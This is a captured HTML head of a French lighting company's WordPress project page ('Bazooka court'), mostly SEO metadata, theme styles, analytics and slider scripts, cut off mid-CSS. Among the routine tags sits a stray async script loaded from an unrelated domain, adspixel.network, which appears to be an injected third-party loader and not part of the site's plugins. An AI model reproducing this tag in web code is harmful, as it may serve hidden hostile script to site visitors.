

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.holight.com/reference/bazooka-court/
body_size: 18957
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Bazooka court - HOLIGHT</title>

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="description" content="Projecteur, rail" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.holight.com/reference/bazooka-court/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="HOLIGHT - Solutions d&#039;éclairage" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bazooka court - HOLIGHT" />
		<meta property="og:description" content="Projecteur, rail" />
		<meta property="og:url" content="https://www.holight.com/reference/bazooka-court/" />
		<meta property="article:published_time" content="2022-01-03T12:12:03+00:00" />
		<meta property="article:modified_time" content="2025-04-14T09:53:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Bazooka court - HOLIGHT" />
		<meta name="twitter:description" content="Projecteur, rail" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.holight.com\/#website","url":"https:\/\/www.holight.com\/","name":"HOLIGHT","description":"Solutions d'\u00e9clairage","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.holight.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.holight.com\/#organization","name":"HOLIGHT","url":"https:\/\/www.holight.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/www.holight.com\/#organizationLogo","url":"https:\/\/www.holight.com\/wp-content\/uploads\/2021\/07\/HOLIGHT_logo.jpg","width":250,"height":167},"image":{"@id":"https:\/\/www.holight.com\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+33559349211","contactType":"Customer Support"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.holight.com\/reference\/bazooka-court\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.holight.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.holight.com\/","name":"Accueil","description":"HOLIGHT dispose de l\u2019ensemble des comp\u00e9tences, m\u00e9thodes et \u00e9quipements industriels n\u00e9cessaires \u00e0 la conception et \u00e0 la r\u00e9alisation de solutions d\u2019\u00e9clairage technique performantes.","url":"https:\/\/www.holight.com\/"},"nextItem":"https:\/\/www.holight.com\/reference\/bazooka-court\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.holight.com\/reference\/bazooka-court\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.holight.com\/reference\/bazooka-court\/","name":"Bazooka court","description":"Projecteur, rail","url":"https:\/\/www.holight.com\/reference\/bazooka-court\/"},"previousItem":"https:\/\/www.holight.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.holight.com\/author\/client_holight\/#author","url":"https:\/\/www.holight.com\/author\/client_holight\/","name":"HOLIGHT","image":{"@type":"ImageObject","@id":"https:\/\/www.holight.com\/reference\/bazooka-court\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cfcfce4fb71ff201c17a1d2df269512d?s=96&d=mm&r=g","width":96,"height":96,"caption":"HOLIGHT"}},{"@type":"WebPage","@id":"https:\/\/www.holight.com\/reference\/bazooka-court\/#webpage","url":"https:\/\/www.holight.com\/reference\/bazooka-court\/","name":"Bazooka court - HOLIGHT","description":"Projecteur, rail","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.holight.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.holight.com\/reference\/bazooka-court\/#breadcrumblist"},"author":"https:\/\/www.holight.com\/author\/client_holight\/#author","creator":"https:\/\/www.holight.com\/author\/client_holight\/#author","image":{"@type":"ImageObject","@id":"https:\/\/www.holight.com\/#mainImage","url":"https:\/\/www.holight.com\/wp-content\/uploads\/2021\/12\/BAZOOKA-COURT-e1641211654750.jpg","width":1300,"height":785,"caption":"BAZOOKA COURT - HOLIGHT"},"primaryImageOfPage":{"@id":"https:\/\/www.holight.com\/reference\/bazooka-court\/#mainImage"},"datePublished":"2022-01-03T12:12:03+01:00","dateModified":"2025-04-14T09:53:22+02:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HOLIGHT &raquo; Flux" href="https://www.holight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOLIGHT &raquo; Flux des commentaires" href="https://www.holight.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOLIGHT &raquo; Bazooka court Flux des commentaires" href="https://www.holight.com/reference/bazooka-court/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.holight.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.holight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.holight.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.holight.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.holight.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.holight.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.holight.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='manon-edge-default-style-css' href='https://www.holight.com/wp-content/themes/manon/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-modules-css' href='https://www.holight.com/wp-content/themes/manon/assets/css/modules.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='manon-edge-modules-inline-css' type='text/css'>
.postid-4138 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .postid-4138 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 52px 0px 0px;}@media only screen and (max-width: 1024px) {.postid-4138 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .postid-4138 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 28px 0px 0px;}}.postid-4138 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .postid-4138 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 52px 0px 0px;}@media only screen and (max-width: 1024px) {.postid-4138 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .postid-4138 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 28px 0px 0px;}}@media all and (-ms-high-contrast: none) {}
</style>
<link rel='stylesheet' id='edgtf-dripicons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_elegant-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_awesome-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ion_icons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linea_icons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/linea-icons/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linear_icons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/linear-icons/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-simple_line_icons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.holight.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.holight.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-style-dynamic-css' href='https://www.holight.com/wp-content/themes/manon/assets/css/style_dynamic.css?ver=1702884015' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-modules-responsive-css' href='https://www.holight.com/wp-content/themes/manon/assets/css/modules-responsive.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-style-dynamic-responsive-css' href='https://www.holight.com/wp-content/themes/manon/assets/css/style_dynamic_responsive.css?ver=1702884015' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7COswald%3A300%2C400%2C600%2C700%7CDidact+Gothic%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='manon-core-dashboard-style-css' href='https://www.holight.com/wp-content/plugins/manon-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.holight.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#000000","button_4_as_button":"1","button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.holight.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.9' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-120520303-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.holight.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-120520303-1", {"anonymize_ip":true});
gtag("config", "G-TZ85MQG6VB");
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://www.holight.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.holight.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.holight.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.holight.com/?p=4138' />
<link rel="alternate" type="application/json+oembed" href="https://www.holight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.holight.com%2Freference%2Fbazooka-court%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.holight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.holight.com%2Freference%2Fbazooka-court%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.79.0" /><script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.holight.com/wp-content/uploads/2021/07/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.holight.com/wp-content/uploads/2021/07/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.holight.com/wp-content/uploads/2021/07/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.holight.com/wp-content/uploads/2021/07/cropped-favicon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.no-touch .edgtf-theme-cursor .rbt-toolbar a {cursor:pointer !important}

.rbt-toolbar {cursor:pointer}

.edgtf-search-title {
	display:none;
}

.edgtf-post-excerpt {
	display:none;
}

.edgtf-post-info-author-text {
	display:none;
